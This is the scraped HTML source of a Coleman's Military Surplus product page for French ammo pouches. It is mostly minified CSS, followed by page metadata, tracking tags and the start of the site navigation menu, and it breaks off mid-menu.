.pagebuilder-column .block-products-list .block-content ol.product-items{margin-left:-5px;margin-right:-5px}.product-list-wraper .products-grid .product-item{margin-bottom:0}.category-section ul li{width:calc((100% - 10px)/2);margin:0 10px 10px 0}.category-section ul li:nth-child(3n){margin-right:10px}.category-section ul li:nth-child(2n){margin-right:0}.category-section .category-name h2{font-size:1.4rem}}@media screen and (max-width:568px){.page-products.page-layout-1column .products-grid .product-item,.cms-page-view .columns .pagebuilder-column-group .pagebuilder-column .block-products-list .block-content .product-items li.product-item{width:50%}.page-products .product-item-info{width:auto !important}.filters-container .free-text-search{width:100% !important}.timer-main .timer-offer,.timer-main .ceo-bd-img .peroffer{font-size:1rem}.timer-main .offer-ends .timer-inner{font-size:1.2rem}body.sale-active .page-wrapper{padding-top:189px}.timer-main .offer-ends{min-height:31px}}@media screen and (max-width:479px){h2{font-size:1.8rem}.logo{max-width:100px;margin:0 0 0 24px;top:-2px}.panel.header>.header.links{margin:0 0 0 5px}.panel.header>.header.links li{margin:0 3px}.minicart-wrapper{margin-left:1px}.minicart-wrapper .action.showcart{padding-left:29px}.minicart-wrapper .action.showcart .text,.minicart-wrapper .action.showcart .minicart-total{font-size:1.2rem;line-height:2.7rem}.featured-products .featured-products-inner{margin:0}.featured-products .product-item.full-width-item{min-height:auto}.featured-products .product-item{width:100%;margin:0 0 20px}.featured-products .product-item .product-image figure,.featured-products .product-item.full-width-item .product-image figure{position:static;padding:0}.header-usp-wrapper.footer-usp ul li{width:100%}.product-info-main .product-main-details{width:100%}.product-info-main .product-main-details>.customer-service,.product-info-main .product-main-details>.cp-social-icons{display:none}.customer-service ul li:first-child{border-bottom:1px solid}.product-info-main .product-info-price{width:100%;clear:both;margin:20px 0}.product-info-main .price-box{margin-top:0}.product-info-main .box-tocart .fieldset .actions{display:inline-flex;flex-wrap:wrap;max-width:none;align-items:flex-start}.product-info-main .product-social-links{left:0;flex:0 0 auto;margin:-54px 0 0 84px}.product-info-main>.customer-service,.product-info-main>.cp-social-icons{display:block;clear:both}.fotorama__stage{height:290px;width:290px}.fotorama__nav--thumbs{height:91px;width:290px}.sparsh_banner_slider .vimeo-thumb iframe{margin-top:0}.timer-main .offer-ends .timer-inner{font-size:1rem}.timer-main .offer-ends .timer-inner span{font-size:1.1rem}body.sale-active .page-wrapper{padding-top:189px}.timer-main .offer-ends{min-height:30px}.featured-products .owl-carousel .product-item .product-image figure img{max-height:130px}.featured-products .owl-carousel .product-item .product-image figure{min-height:130px}.product-list-wraper .category-image{width:46.175%}.product-list-wraper .products.products-grid{width:53.825%}.product-list-wraper .products-grid .product-items li .price-box{min-height:auto}.product-list-wraper .product-item-name{min-height:auto}.category-section .action.primary{font-size:1.2rem;margin:10px 0 0}.price-review-wrapper{margin:0 0 12px}}@media screen and (max-width:374px){.timer-main .offer-ends .offer-end-label,.timer-main .peroffer{display:none}.timer-main .ceo-bd-img input[type=button]{margin-left:0}.featured-products .owl-carousel .product-item .product-image figure img{max-height:100px}.featured-products .owl-carousel .product-item .product-image figure{min-height:100px}}.page-products section.top-banner .breadcrumbs ul.items{min-height:18px}@media screen and (min-width:320px){header.page-header .timer-main .offer-ends{min-width:146px}}@media screen and (min-width:375px){header.page-header .timer-main .offer-ends{min-width:228px}}@media screen and (min-width:480px){header.page-header .timer-main .offer-ends{min-width:248px}}@media screen and (min-width:992px){header.page-header .timer-main .offer-ends{min-width:296px}}@media screen and (min-width:1440px){header.page-header .timer-main .offer-ends{min-width:308px}}html body.sale-active .page-wrapper,html body .page-wrapper,.checkout-index-index .page-wrapper{padding-top:0}html body .page-wrapper header.page-header{position:sticky}.sections.nav-sections .section-items.nav-sections-items .menu ul li:nth-of-type(2){min-width:68px}.header-usp-wrapper{min-height:34px}.timer-main .ceo-bd-img{min-height:33px}.checkout-success .checkout-success-box .top-title h2{font-size:40px;line-height:50px;color:#515d2d;text-transform:uppercase;margin:0;padding-bottom:15px}.checkout-success .checkout-success-box p.order-number-detail{font-family:'fjallaone-regular';font-size:21px;line-height:26px;color:#515d2d}.checkout-success .checkout-success-box p.order-number-detail span.num-text{color:#1f1f1f}.checkout-success .checkout-success-box p.order-desc{font-size:15px;line-height:19px;color:#999;padding:0 10px}.checkout-success .checkout-success-box .actions-toolbar .primary span{line-height:22px;font-size:16px}.checkout-success{max-width:470px;text-align:center;margin:0 auto;padding-top:45px}.checkout-success .checkout-success-box{padding:30px 43px;border:1px solid #d7d7d7}.checkout-success .checkout-success-box .top-title{border-bottom:1px solid #d7d7d7;padding-top:10px;margin-bottom:18px}.checkout-success .checkout-success-box .actions-toolbar .primary{display:flex;gap:16px;width:100%}.checkout-success .checkout-success-box .actions-toolbar .primary a.action.primary{max-width:50%;margin:0;padding-left:0;padding-right:0;width:100%;justify-content:center}.checkout-success .checkout-success-box .actions-toolbar>.primary .action:hover:before,.checkout-success .checkout-success-box .actions-toolbar>.primary .action:hover:after{display:none}.bottom-banner-successpage img{display:block}.checkout-success .checkout-success-box .actions-toolbar{padding-top:20px}.checkout-success .checkout-success-box .actions-toolbar .primary a.action.primary:hover{background:0 0;color:#515d2d}.checkout-success .checkout-success-box .actions-toolbar a.action.primary.order-details-none{display:none}.checkout-success .checkout-success-box .actions-toolbar a.action.primary.continue-center{display:block;margin:0 auto}@media only screen and (max-width:520px){.checkout-success .checkout-success-box .top-title img{max-width:60px}.checkout-success .checkout-success-box .top-title h2{font-size:30px;line-height:40px}.checkout-success .checkout-success-box{padding:20px}.checkout-success .checkout-success-box p.order-number-detail{font-size:18px;line-height:22px}}@media only screen and (max-width:390px){.checkout-success .checkout-success-box .actions-toolbar .primary{display:block}.checkout-success .checkout-success-box .actions-toolbar .primary a.action.primary{max-width:100%}.checkout-success .checkout-success-box .actions-toolbar .primary a.action.primary:first-child{margin-bottom:10px}.checkout-success .checkout-success-box p.order-desc{padding:0}}.payment-gatway-icon-list{position:absolute;right:132px;margin-top:6px;top:55px;height:auto;display:flex}.payment-gatway-icon-list img{max-width:60px}.payment-gatway-icon-list .icon-container{position:relative;width:60px;height:40px}.payment-gatway-icon-list .payment-title{margin-top:8px;color:#fff;display:flex;margin-right:5px;font-family:'Fjalla One';font-size:1.6rem;text-transform:uppercase}.payment-gatway-icon-list .icon-container .icon{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;display:flex;justify-content:center;align-items:center;font-size:60px;color:#333;animation:flip 9s infinite;transform-style:preserve-3d}.payment-gatway-icon-list .icon-container .icon:nth-child(1){animation-delay:0s}.payment-gatway-icon-list .icon-container .icon:nth-child(2){animation-delay:3s}.payment-gatway-icon-list .icon-container .icon:nth-child(3){animation-delay:6s}@keyframes flip{0%{opacity:0;transform:rotateX(90deg) translateY(-100%)}20%{opacity:1;transform:rotateX(0deg) translateY(0)}35%{opacity:1;transform:rotateX(0deg) translateY(0)}50%{opacity:0;transform:rotateX(-90deg) translateY(100%)}100%{opacity:0;transform:rotateX(-90deg) translateY(100%)}}@media only screen and (max-width:1580px){.payment-gatway-icon-list{right:150px}.payment-gatway-icon-list .icon-container{width:50px}}@media only screen and (max-width:1475px){.payment-gatway-icon-list{right:120px}}@media only screen and (max-width:1280px){.payment-gatway-icon-list .payment-title{font-size:1.5rem}}@media only screen and (max-width:1100px){.payment-gatway-icon-list .payment-title{display:none}.catalog-product-view .free-shipping-box .title .tooltiptext{left:0}}@media only screen and (max-width:1024px){.payment-gatway-icon-list{display:none}.nav-before-open.nav-open .cms-index-index .newsletter-section .cloudflare-captcha{display:none}}.catalog-product-view .product.media .gallery-placeholder._block-content-loading{min-height:480px}.catalog-product-view .block.related .block-content.content{min-height:434px}.catalog-product-view .top-banner{min-height:61px}.catalog-product-view .top-banner .breadcrumbs{min-height:18px}.catalog-product-view .yotpo-widget-instance,.catalog-product-view .product-atributes-blocks{display:none}.price-review-wrapper .yotpo-sr-bottom-line-summary{flex-direction:column !important;align-items:flex-end !important}.price-review-wrapper .yotpo-sr-bottom-line-summary div{order:2}.price-review-wrapper .yotpo-sr-bottom-line-summary .yotpo-sr-bottom-line-right-panel{order:1}.product-list-wraper .price-review-wrapper .yotpo-sr-bottom-line-summary .yotpo-sr-bottom-line-text{font-size:1.2rem !important;line-height:1.42857143 !important}.price-review-wrapper .yotpo-sr-bottom-line-summary .yotpo-sr-bottom-line-text{font-size:1.4rem !important;line-height:1.42857143 !important;font-weight:400 !important;color:#777 !important;margin-bottom:0;margin-top:2px}.price-review-wrapper .yotpo-sr-bottom-line-summary div{margin-right:0 !important}.product-list-wraper .product-item .price-review-wrapper .yotpo-widget-instance.bottomline-position{display:inline-block;margin:0 10px 1px 0}.price-review-wrapper .yotpo-sr-bottom-line-summary .star-container{padding:0 2px}.price-review-wrapper .yotpo-sr-bottom-line-summary .star-container{padding-left:3px}.price-review-wrapper .yotpo-sr-bottom-line-summary .star-container svg{width:13px;height:15px}.catalog-product-view .product-main-reviewouter .yotpo-reviews-star-ratings-widget .yotpo-sr-bottom-line-right-panel .yotpo-sr-bottom-line-text{font-size:1.4rem !important;color:#666 !important;font-weight:400 !important}.cms-index-index .featured-products .product-item .review-stars .rating-star.filled,.cms-index-index .yotpo-slider .review_stars .fa-star.filled,.algolia-instant-selector-results .result-sub-content .rating-summary .rating-result>span:before{color:#e77226}.review-inner.lastproduct .star-container{margin-left:5px}.review-inner.lastproduct .star-container:last-child{margin-right:0}.review-inner.lastproduct .star-container svg{width:12px}.yotpo-qna-modal-backdrop.yotpo-question-form-modal{z-index:999}.catalog-category-view li.item.product.product-item .product-item-info,.search-product-box,.cms-index-index .product-list-inner li.item.product.product-item{position:relative;overflow:hidden}.catalog-category-view li.item.product.product-item .product-item-info .free-shipping-box.categorypage p,.search-product-box .free-shipping-box.categorypage p,.cms-index-index .product-list-inner .free-shipping-box.categorypage p{top:1.7em;left:-5.4em;color:#fff;display:block;position:absolute;text-align:center;text-decoration:none;letter-spacing:.06em;background-color:#41472b;padding:unset;-webkit-transform:rotate(-45deg) scale(.75,1);transform:rotate(-45deg) scale(.75,1);z-index:10;line-height:32px;width:250px;margin-bottom:0;font-size:13px}.catalog-category-view li.item.product.product-item .product-item-info .free-shipping-box.categorypage p:before,.search-product-box .free-shipping-box.categorypage p:before,.cms-index-index .product-list-inner .free-shipping-box.categorypage p:before{content:'';position:absolute;width:31px;height:17px;left:38px;background-repeat:no-repeat;top:7px;background-size:28px}.catalog-product-view .products-related .yotpo-widget-instance{display:block}@media only screen and (max-width:479px){.price-review-wrapper .yotpo-sr-bottom-line-summary .yotpo-sr-bottom-line-text{font-size:1rem !important}.price-review-wrapper .yotpo-sr-bottom-line-summary .star-container svg{width:10px;height:10px}}@media (min-width:768px) and (max-width:992px){.cms-customer-reviews .yotpo-widget-instance #yotpo-seo-reviews-container .yotpo-review .yotpo-review-center-panel,.catalog-product-view .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel{flex-basis:58% !important}.cms-customer-reviews .yotpo-widget-instance #yotpo-seo-reviews-container .yotpo-review .yotpo-review-left-panel,.catalog-product-view .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-left-panel{flex-basis:25%}}@media only screen and (max-width:767px){.cms-customer-reviews .yotpo-widget-instance #yotpo-seo-reviews-container .yotpo-review,.catalog-product-view .yotpo-reviews-container .yotpo-reviews-list .yotpo-review{flex-direction:column}.cms-customer-reviews .yotpo-widget-instance #yotpo-seo-reviews-container .yotpo-review .yotpo-review-center-panel,.catalog-product-view .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel{padding-top:20px}.cms-customer-reviews .yotpo-seo-page-layout.yotpo-align-text,.catalog-product-view .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-seo-page-layout.yotpo-align-text{margin:auto 0px}.cms-customer-reviews .yotpo-widget-instance #yotpo-seo-reviews-container .yotpo-review .yotpo-review-right-panel,.catalog-product-view .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-right-panel{padding-top:20px}.price-review-wrapper .yotpo-sr-bottom-line-summary .yotpo-sr-bottom-line-text,.catalog-product-view .yotpo-sr-bottom-line-summary .yotpo-sr-bottom-line-text{margin-bottom:3px}.catalog-product-view .yotpo-main-layout.yotpo-main-reviews-widget .yotpo-filters-top-panel{flex-direction:column;justify-content:center;margin:0 auto}.catalog-product-view .yotpo-main-layout.yotpo-main-reviews-widget .yotpo-layout-header-wrapper{flex-direction:column}.catalog-product-view .yotpo-main-layout.yotpo-main-reviews-widget .yotpo-layout-header-wrapper .yotpo-bottom-line{margin:0}.catalog-product-view .yotpo-filters-container .yotpo-filters-container-inner .yotpo-filters-top-panel .yotpo-search-filter.yotpo-free-search-filter-container{max-width:100%;margin-bottom:10px}.catalog-product-view .yotpo-filters-container .yotpo-filters-container-inner .yotpo-filters-top-panel{flex-direction:column;margin:0 auto}.catalog-product-view .yotpo-main-widget-layout .yotpo-header-container .yotpo-layout-header-wrapper{flex-direction:column !important}.catalog-product-view .yotpo-main-widget-layout .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-right-panel{padding-right:0}.catalog-product-view .yotpo-main-widget-layout .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-vertical-border{display:none}.catalog-product-view .yotpo-reviews-main-widget .yotpo-main-layout .yotpo-head{margin-top:0}#yotpo-questions-container nav.yotpo-pagination-container{margin-bottom:30px}.catalog-product-view .yotpo-question-form-modal .yotpo-qna-modal{padding-left:15px;padding-right:15px}.catalog-product-view .yotpo-question-form-modal .yotpo-qna-modal .close-btn-wrapper{top:10px;left:-15px}.catalog-product-view .yotpo-display-s .yotpo-filters-container .yotpo-filters-container-inner .yotpo-filters-top-panel .yotpo-free-search-filter-container{flex-basis:100%}.catalog-product-view .yotpo-question-form-modal .yotpo-qna-modal .yotpo-qna-modal-header{padding-left:15px;padding-right:15px}.catalog-product-view.ios-device.active-popup .yotpo-question-form-modal .yotpo-qna-modal{overflow-x:scroll;overflow-y:initial !important}.block.related.fbt .product-item-info.related-available .yotpo-widget-instance{display:none}}.catalog-product-view .free-shipping-box .title p,.checkout-cart-index .free-shipping-box .title p{padding:13px 12px 13px 55px;line-height:12px;font-weight:500;background:#515d2d;color:#fff;border-radius:30px;position:relative;display:inline-block;font-size:12px}.catalog-product-view .free-shipping-box .title p:before,.checkout-cart-index .free-shipping-box .title p:before{left:12px;content:'';position:absolute;width:35px;height:21px;background-repeat:no-repeat;top:50%;transform:translateY(-50%);background-size:contain}.catalog-product-view .free-shipping-box .title,.checkout-cart-index .free-shipping-box .title{padding-bottom:15px}.catalog-product-view .product-main-details .free-shipping-box{display:inline-block;position:relative}.catalog-product-view .product-main-details .stock.available~.free-shipping-box:before{position:absolute;content:'';width:1px;background:#d0d1cc;height:24px;left:-13px;top:50%;transform:translateY(-50%)}.catalog-product-view .product-main-details .free-shipping-box .title,.checkout-cart-index .free-shipping-box .title{padding-bottom:0}.catalog-product-view .product-main-details .free-shipping-box .title p,.checkout-cart-index .free-shipping-box .title p{margin-bottom:0}.catalog-product-view .product-main-details .free-shipping-box .title p,.checkout-cart-index .free-shipping-box .title p{padding:13px 12px 13px 46px}.catalog-product-view .product-main-details .free-shipping-box .title p:before,.checkout-cart-index .free-shipping-box .title p:before{width:29px;height:17px}.catalog-product-view .product-main-details .stock.available{padding-right:12px;padding-top:1px;padding-bottom:2px;margin-right:8px}@media only screen and (max-width:1720px){.catalog-product-view .product-main-details .free-shipping-box{margin-top:12px}.catalog-product-view .product-main-details .stock.available{border-right:none}.catalog-product-view .product-main-details .stock.available~.free-shipping-box:before{display:none}}@media only screen and (max-width:767px){.catalog-product-view .free-shipping-box .title,.checkout-cart-index .free-shipping-box .title{padding-top:10px}.catalog-product-view .product-main-details .free-shipping-box .title,.checkout-cart-index .free-shipping-box .title{padding-top:0}}@media only screen and (max-width:479px){.catalog-product-view .free-shipping-box .title p,.checkout-cart-index .free-shipping-box .title p{padding:13px 12px 13px 45px}.catalog-product-view .free-shipping-box .title p:before,.checkout-cart-index .free-shipping-box .title p:before{width:29px;height:17px}.catalog-product-view .product-main-details .stock.available{padding-right:6px;margin-right:4px}.catalog-product-view .product-main-details .stock.available~.free-shipping-box:before{left:-7px;display:block}.catalog-product-view .product-main-details .free-shipping-box,.checkout-cart-index .free-shipping-box{margin-top:0}.catalog-product-view .free-shipping-box .title .tooltiptext{left:-100px}}@media only screen and (max-width:355px){.catalog-product-view .product-main-details .free-shipping-box,.checkout-cart-index .free-shipping-box{margin-top:12px}.catalog-product-view .product-main-details .stock.available{border-right:none}.catalog-product-view .product-main-details .stock.available~.free-shipping-box:before{display:none}.catalog-product-view .free-shipping-box .title .tooltiptext{left:0}}.cms-index-index .yotpo-slider .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev:after .cms-index-index .yotpo-slider .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next:after{border-top:none}.page-wrapper .breadcrumbs{min-height:unset}#reviews_slider .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before,#reviews_slider .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:after{background-color:transparent;border-color:transparent}#reviews_slider .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev:after,#reviews_slider .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next:after{border-top:none}.onestepcheckout-index-index .one-step-checkout-wrapper .field.mp-clear._warn input,.onestepcheckout-index-index .osc-new-address-popup .field.mp-clear._warn input{float:unset !important}.account .account-section.cc-section .payment-form label.label{width:150px;text-align:left}.account .account-section.cc-section .payment-form .control{width:calc(100% - 150px)}.account.vault-cards-listaction #co-transparent-form-braintree .fieldset .field.number .braintree-credit-card-types{display:flex;flex-wrap:wrap;position:absolute;bottom:0;right:0}.account.vault-cards-listaction #co-transparent-form-braintree .fieldset .field.number{position:relative;padding-bottom:30px}.account.vault-cards-listaction #co-transparent-form-braintree .fieldset .field.cvv{max-width:unset}.account.vault-cards-listaction #co-transparent-form-braintree .fieldset .field.cvv .control .hosted-control{width:150px}.account .account-section.cc-section .payment-form .form-address-edit{margin-top:40px}.account .account-section.cc-section .payment-form .form-address-edit legend.legend{margin-left:0;font-weight:700}.account-section.cc-section .account-section__title a.account-section__title-view-all-link{cursor:pointer}.checkout-cart-index .cart-container .applied-rules ul li{background:#515d2d;color:#fff;padding:5px 10px;display:inline}.checkout-index-index .content.minicart-items .coupencodemsg span{font-weight:600;color:#515d2d;font-size:1.1rem}.checkout-cart-index td.col.price .productcustomprice span.cart-price span.price{text-decoration:line-through}.checkout-cart-index td.col.price .discounted-price{font-weight:600}.checkout-cart-index td.col.subtotal .productcustomprice span.cart-price span.price{text-decoration:line-through}.checkout-cart-index td.col.subtotal .discounted-price{font-weight:600}.checkout-index-index span.cart-price span.price.product-strike-price{text-decoration:line-through;display:block}@media screen and (orientation:landscape) and (min-width:1024px) and (max-width:1400px){.catalog-product-view .fotorama__stage{left:0}}@media (min-width:992px) and (max-width:1199px){.opc-wrapper.one-step-checkout-wrapper #checkoutSteps .discount-order-summay-section{float:right}}@media only screen and (max-width:767px){.account .account-section.cc-section .payment-form .control{width:auto}.account.vault-cards-listaction #co-transparent-form-braintree .fieldset .field.number .braintree-credit-card-types{right:15px}.account.vault-cards-listaction #co-transparent-form-braintree .fieldset .field.cvv{max-width:200px}.account .payment-method-braintree .cvv .field-tooltip{right:-15px}.panel.header>.header.links .top-link-myaccount.linkmenu ul.dropdown li a{font-size:13px}.panel.header>.header.links .top-link-myaccount.linkmenu ul.dropdown li a{display:block;width:100%}#checkout-step-shipping .create-account-block fieldset.fieldset form#create-account-form .field.confirmation{margin-top:0}.checkout-index-index #checkout-step-shipping .create-account-block{margin-top:35px}.checkout-index-index .content.minicart-items .coupencodemsg{padding-bottom:10px;line-height:15px}}@media only screen and (max-width:420px){.checkout-cart-index .cart-container .applied-rules ul li{font-size:12px}}.account .account-section .add-method.paypal-section-accountpage{display:none}.quotation-index-index .cp-quote-form .quote_address_id .address-select{overflow:hidden;-webkit-appearance:none;appearance:none}.product-info-main .product-main-reviewouter{align-items:center}.catalog-product-view .yotpo-form-complete button.yotpo-shop-complete{text-align:center}.cms-index-index .price-review-wrapper .yotpo-sr-bottom-line-summary{gap:0 !important}.catalog-product-view .block.related.fbt .block-content.content .product-items .product-item-details .yotpo-widget-instance{display:none !important}.catalog-product-view .block.related .block-content.content .yotpo-widget-instance .yotpo-sr-bottom-line-summary{gap:0 !important}.page-wrapper .price-review-wrapper .yotpo-sr-bottom-line-summary .yotpo-sr-bottom-line-text{margin-bottom:0}.catalog-product-view .block.related .product-items li .price-box span.normal-price,.catalog-product-view .block.related .product-items li .price-box span.special-price{margin-right:0}.catalog-product-view .block.related .block-content.content .yotpo-widget-instance .yotpo-sr-bottom-line-summary svg{padding-left:0;margin-inline-end:1px !important}.catalog-product-view .block.related .product-items li .price-box span.old-price span.price{font-size:12px;margin-top:5px}@media screen and (max-width:1650px){.catalog-product-view .block.related .product-items li .price-box span.old-price{display:block}.catalog-product-view .block.related .block-content.content .yotpo-widget-instance .yotpo-sr-bottom-line-summary svg{width:12px;height:12px}}@media screen and (max-width:480px){.catalog-product-view .block.related .product-items li .price-box span.old-price span.price{font-size:10px;margin-top:0}}</style>
<!-- BEGIN GOOGLE ANALYTICS CODE -->

<!-- END GOOGLE ANALYTICS CODE -->
    
<link rel="alternate" href="https://colemans.com/7-french-ammo-pouches" hrefLang="x-default"/>
<link rel="alternate" href="https://colemans.com/7-french-ammo-pouches" hreflang="en-us" />
<link rel="alternate" href="https://colemans.com/7-french-ammo-pouches" hrefLang="en"/>
<meta property="og:type" content="product" />
<meta property="og:title"
      content="7&#x20;French&#x20;Ammo&#x20;Pouches" />
<meta property="og:image"
      content="https://colemans.com/media/catalog/product/cache/d3f4638f21686a20702296e9f72f4c81/p/-/p-12243-3644.gif" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://colemans.com/7-french-ammo-pouches" />
    <meta property="product:price:amount" content="6.7"/>
    <meta property="product:price:currency"
      content="USD"/>


    
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://colemans.com/static/version1768198294/_cache/merged/10aca0e879e8e3461ba28eeeef470f8f.min.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='screen and (min-width: 768px)'" href="https://colemans.com/static/version1768198294/frontend/CP/colemans/en_US/css/styles-l.min.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='screen'" href="https://colemans.com/static/version1768198294/frontend/CP/colemans/en_US/css/font-awesome.min.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='print'" href="https://colemans.com/static/version1768198294/frontend/CP/colemans/en_US/css/print.min.css">
</head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://colemans.com/static/version1768198294/frontend/CP/colemans/en_US/images/loader-2.gif"}}' id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-7-french-ammo-pouches page-layout-1column">
        <div id="email"></div>

<!-- Facebook Pixel Code -->
<noscript><img height="1" width="1" style="display:none" alt="Facebook Pixel"
               src="https://www.facebook.com/tr?id=5365957743489411&ev=PageView&noscript=1"
    /></noscript>
<!-- End Facebook Pixel Code -->
<div data-role="bss-fbpixel-subscribe" style="display:none;">
</div>
<span class="bss-subscribe-email" style="display:none;"></span>
<span class="bss-subscribe-id" style="display:none;"></span>

<div data-role="bss-fbpixel-atc" style="display:none;">

</div>




<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WHQGPWS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="page-wrapper"><header class="page-header">
<div class="header content"><span data-action="toggle-nav" class="action nav-toggle" role="button" tabindex="0">
    <span role="button" tabindex="0">
        Toggle Nav    </span>
</span>
<a
    class="logo"
    href="https://colemans.com/"
    title="Coleman&#x27;s&#x20;Military&#x20;Surplus"
    aria-label="store logo">
    <img class="logo-img" src="https://colemans.com/media/logo/stores/1/logo_8.png"
         title="Coleman&#x27;s&#x20;Military&#x20;Surplus"
         alt="Coleman&#x27;s&#x20;Military&#x20;Surplus"
            width="200"            height="65"    />
</a>
<style type="text/css">
    .sales-order-print .timer-main{display: none;}
</style>
<div class="header-main"><div class="panel header"><div class="block block-search">
<div class="block block-title">
    <strong>Search</strong>
</div>
<div class="block block-content">
    <div id="algoliaAutocomplete" class="algolia-search-block algolia-search-input"></div>
</div>
</div>
     
<a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>

<ul class="header links">
	<li> 
		<div><a class="call" href="tel:1-888-478-7758">1-888-478-7758</a></div>
<style>
.navigation li.level1:nth-child(13) {
    clear: both;
}
@media screen and (max-width:1200px) {
 @supports (-webkit-touch-callout: none) {
    body.cms-rewards .yotpo-widget-hero-section .yotpo-text-on-background {
     min-height: 600px;
    }
}
}
</style>	</li>
	<li>
		<a href="https://colemans.com/customer/account" class="top-link-myaccount"><span class="desk-ac">My Account</span></a>
	</li>
	<!--<li class="authorization-link" data-label="or">
		<a href="#social-login-popup" class="social-login" data-effect="mfp-move-from-top">
			Sign In    </a>
	</li>-->
</ul>
	</div>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    <style>
    .menu {
        pointer-events: none;
    }
</style>
<script type="text/x-magento-init">
        {
            "*": {
                "Ibnab_MegaMenu/js/ibnabcustom": {}
            }
        }
</script>
<script>
        window.onload = function() {
            var elements = document.getElementsByClassName('menu');
            for (var i = 0; i < elements.length; i++) {
                elements[i].style.setProperty('pointer-events', 'auto', 'important');
            }
        };
</script>
<nav class="navigation" role="navigation" >
 
        <div class="menu" id="om">
<ul>
<li class="menu-dropdown-icon"><a class="level-top" href="https://colemans.com/"><span>Home</span></a><ul>
<li><a href="https://colemans.com/about-us">About Us</a></li>
<li><a href="https://colemans.com/terms-and-conditions">Terms and Conditions</a></li>
<li><a href="https://colemans.com/catalog">Catalog</a></li>
<li><a href="https://colemans.com/parts-department-request">Parts Department Request</a></li>
<li><a href="https://colemans.com/retail-store">Retail Store</a></li>
<li><a href="https://colemans.com/curbside-pickup">Curbside Pickup</a></li>
<li><a href="https://colemans.com/government-le-sale">Government/Law Enforcement</a></li>
</ul></li><li><a href="https://colemans.com/shop/"  class="level-top" ><span>Shop</span></a><ul><li  class="level1 nav-1-1 category-item first"><a href="https://colemans.com/best-sellers/" ><span>Best Sellers</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://colemans.com/sale-clearance" ><span>Sale/Clearance</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://colemans.com/recently-added" ><span>Recently Added</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://colemans.com/product-category/cold-weather-gear/" ><span>Extreme Cold Weather Gear</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://colemans.com/shop/product-category/pouches-bags/" ><span>Pouches and Bags</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://colemans.com/shop/product-category/military-backpacks/" ><span>Military Backpacks</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://colemans.com/product-category/boots-and-footwear/" ><span>Boots and Footwear</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://colemans.com/product-category/containers/" ><span>Military Storage Containers</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://colemans.com/product-category/knives/" ><span>Military Machetes and Knives</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://colemans.com/shop/product-category/army-duffle-bags/" ><span>Army Duffel Bag </span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://colemans.com/shop/product-category/military-blankets/" ><span>Military Blankets </span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://colemans.com/product-category/survival-kit/" ><span>Survival Kit</span></a></li><li  class="level1 nav-1-13 category-item"><a href="https://colemans.com/product-category/emergency-products/" ><span>Military Stretchers, Sand Bags and Surplus Emergency Products</span></a></li><li  class="level1 nav-1-14 category-item"><a href="https://colemans.com/product-category/material-handling/" ><span>Military Aircraft Landing Mats and Material Handling</span></a></li><li  class="level1 nav-1-15 category-item"><a href="https://colemans.com/shop/product-category/military-sleeping-bags/" ><span>Military Sleeping Bags </span></a></li><li  class="level1 nav-1-16 category-item"><a href="https://colemans.com/shop/product-category/military-camo-pants" ><span>Military Camo Pants</span></a></li><li  class="level1 nav-1-17 category-item parent"><a href="https://colemans.com/product-category/household/" ><span>Household Products</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://colemans.com/product-category/household/medical-supplies/" ><span>Medical Supplies</span></a></li><li  class="level2 nav-1-17-2 category-item last"><a href="https://colemans.com/product-category/household/domestics/" ><span>Domestics</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://colemans.com/product-category/military-tents/" ><span>Military Tents</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://colemans.com/product-category/military-vehicles-and-equipment/" ><span>Vehicles For Sale</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://colemans.com/product-category/security-tactical/" ><span>Tactical Gear</span></a></li><li  